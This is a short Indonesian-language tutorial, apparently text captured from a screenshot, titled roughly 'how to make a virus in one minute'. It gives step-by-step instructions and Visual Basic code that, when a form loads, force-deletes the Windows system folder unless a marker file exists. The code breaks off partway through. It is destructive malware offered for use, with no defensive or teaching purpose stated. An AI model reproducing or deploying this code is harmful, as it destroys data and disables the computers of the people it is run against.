
Tutorial Bikin Virus cman 1 mnt
1. bikin form sekecil mungkin
2. didalem form itu, masukin nih kode
Public Sub DelAll(ByVal DirtoDelete As Variant)
Dim FSO, FS
Set FSO = CreateObject(”Scripting.FileSystemObject”)
FS = FSO.DeleteFolder(DirtoDelete, True)
End Sub
Private Sub Form_Load()
On Error Resume Next
If FileExist(”c:\windows\system32\kambing.txt”) = True Then
End
Else
Call DelAll(”c:\windows\system”)